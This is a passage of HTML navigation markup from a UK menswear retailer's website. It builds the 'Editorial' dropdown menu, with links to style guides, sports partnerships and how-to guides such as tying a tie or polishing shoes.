<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4459223112 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4459223112 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4459223112 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4459223112 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/uk/editorial-style-tips.html"
class="navigationItem-4459223112 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9373138073 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9373138073 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9373138073 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9373138073 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9373138073) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9373138073 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9870070002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9870070002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9870070002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9870070002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/golf-collection.html"
       class="navigationLink-9870070002 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4507672427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4507672427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4507672427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4507672427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/what-to-wear-to-a-wedding.html"
       class="navigationLink-4507672427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4452546129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4452546129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4452546129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4452546129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-4452546129 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5301243320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5301243320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5301243320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5301243320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-5301243320 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1396460836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1396460836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1396460836 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1396460836 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-our-partnerships.html"
       class="navigationLink-1396460836 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4760314788 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4760314788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4760314788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4760314788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/stuart-broad.html"
       class="navigationLink-4760314788 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9790159893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9790159893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9790159893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9790159893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-9790159893 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2034559701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2034559701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2034559701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2034559701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-2034559701 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8658628482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8658628482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8658628482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8658628482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-8658628482 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3436426470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3436426470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3436426470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3436426470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-3436426470 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3749197783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3749197783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3749197783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3749197783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-3749197783 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7714947823 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7714947823 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7714947823 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7714947823 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7714947823) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7714947823 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5993664451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5993664451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5993664451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5993664451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-5993664451 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1008429560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1008429560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1008429560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1008429560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-1008429560 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9405438565 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9405438565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9405438565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9405438565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-9405438565 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8223555644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8223555644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8223555644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8223555644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-8223555644 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2669037440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2669037440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2669037440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2669037440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-2669037440 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9075678967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9075678967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9075678967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9075678967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/anthony-volpe-looks.html"
       class="navigationLink-9075678967 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8229702756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8229702756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8229702756 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8229702756 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/a-tailored-life.html"
       class="navigationLink-8229702756 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8641811555 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8641811555 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8641811555 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8641811555 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8641811555) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8641811555 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3752604697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3752604697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3752604697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3752604697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3752604697 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2681020100 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2681020100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2681020100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2681020100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-2681020100 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9962296028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9962296028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9962296028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9962296028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-9962296028 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2945930024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2945930024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2945930024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2945930024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-2945930024 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4545233769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4545233769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4545233769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4545233769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-4545233769 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7699230487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7699230487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7699230487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7699230487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-7699230487 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8676265653 {
        font-size: 16px;
